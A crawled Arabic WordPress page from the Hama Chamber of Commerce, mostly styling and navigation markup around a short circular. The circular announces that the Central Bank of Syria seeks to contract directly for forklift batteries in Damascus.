

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/report/1041/
body_size: 44280
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>التعميم رقم:6/414/. المتضمن: إعلان مصرف سورية المركزي عن رغبتهم بالتعاقد بالتراضي لتقديم وتشغيل بطاريات لزوم الرافعة الشوكية الكهربائية الموجودة في المصرف بدمشق. &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Freport%2F1041%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Freport%2F1041%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1765793011' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1765793011' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1765793011' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1765793011' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1765793011' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1765793011' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1765793011' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1765793011' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1765793011' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1765793011' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/report/1041/" />
<link rel='shortlink' href='http://hamachamber.com/?p=1041' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular report-template-default single single-report postid-1041 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">التعميم رقم:6/414/. المتضمن: إعلان مصرف سورية المركزي عن رغبتهم بالتعاقد بالتراضي لتقديم وتشغيل بطاريات لزوم الرافعة الشوكية الكهربائية الموجودة في المصرف بدمشق.</h3>
                            </div>
                            <p>التعميم رقم:6/414/.<br />
المتضمن: إعلان مصرف سورية المركزي عن رغبتهم بالتعاقد بالتراضي لتقديم وتشغيل بطاريات لزوم الرافعة الشوكية الكهربائية الموجودة في المصرف بدمشق وفق دفتر الشروط الذي يمكن الحصول عليه من مديرية الشؤون المالية-قسم العقود- في مصرف سورية المركزي في دمشق.<br />
<span class="xv78j7m x112ta8">#غرفة_تجارة_حماة</span>.<br />
<span class="xv78j7m x112ta8">#اتحاد_غرف_التجارة_السورية</span>.<br />
<span class="xv78j7m x112ta8">#مصرف_سورية_المركزي</span>.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1042" src="http://hamachamber.com/wp-content/uploads/2023/03/تركيب-بطاريات-دمشق-744x1024.jpg" alt="" width="640" height="881" srcset="http://hamachamber.com/wp-content/uploads/2023/03/تركيب-بطاريات-دمشق-744x1024.jpg 744w, http://hamachamber.com/wp-content/uploads/2023/03/تركيب-بطاريات-دمشق-218x300.jpg 218w, http://hamachamber.com/wp-content/uploads/2023/03/تركيب-بطاريات-دمشق-768x1057.jpg 768w, http://hamachamber.com/wp-content/uploads/2023/03/تركيب-بطاريات-دمشق-1117x1536.jpg 1117w, http://hamachamber.com/wp-content/uploads/2023/03/تركيب-بطاريات-دمشق-1489x2048.jpg 1489w, http://hamachamber.com/wp-content/uploads/2023/03/تركيب-بطاريات-دمشق-scaled.jpg 1861w" sizes="(max-width: 640px) 100vw, 640px" /><br />
